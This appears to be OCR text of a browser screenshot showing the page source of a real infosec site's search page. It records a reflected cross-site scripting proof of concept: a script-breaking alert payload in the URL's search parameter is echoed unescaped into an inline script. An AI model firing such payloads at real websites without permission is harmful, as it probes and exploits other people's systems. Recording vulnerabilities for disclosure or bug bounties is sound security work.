 https://resources.infosecinstitute.com/?q=TestXSS%3C%2FSCRIPT%3E%3CSCRIPT%3Ealert%28String.fromCharCode%2888%2C83%2C83%29%29%3C%2FSCRIPT%3E - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Infosec Resources - IT S
https://resources.infosecin
view-source:https://resources.infosecinstitute.com/?q=TestXSS%3C%2FSCRIPT%3E%3CSCRIP
100%
Recon PenTest BugBounty CTF Cheatsheet Github Learning & Work News Youtube Linux Store Other Reports Android Tools
930 -->
931
932 <script>
933
934
935 var ajaxURL = "https://resources.infosecinstitute.com/wp-admin/admin-ajax.php";
936 var ajaxNonce = "f083f2c368";
937 if (typeof utag_data == 'undefined'){
938 var utag_data = [];
939 }
940
941 // GET
942
943 utag_data["q"] = "TestXSS</SCRIPT><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>";
944
945 // END GET
946
947 utag_data["tealium_event"] = "page_view";
948 utag_data["post_date"] = "March 9, 2021";
949 utag_data["post_id"] = "56263";
950 utag_data["site_name"] = "Infosec Resources";
951 utag_data["site_description"] = "The Right Knowledge. Right Now.";
952 utag_data["post_title"] = "Infosec Resources";
953 utag_data["post_author"] = "Greg Belding";
954 utag_data["page_type"] = "topic";
955 utag_data["search_results"] = "1";
956 // POWDERKEG
957 utag_data['breadcrumb'] = ["Topics"];
958 utag_data["posted_date"] = "3/9/2021";
959 utag_data["updated_date"] = "3/9/2021";
960 utag_data["original_author"] = "Greg Belding";
961 utag_data["most_recent_author"] = "Greg Belding";
962 utag_data["category"] = "Threat Intelligence";
963
964
965 /* END POWDERKEG SECTION */
966
967
968
969
970 </script>
971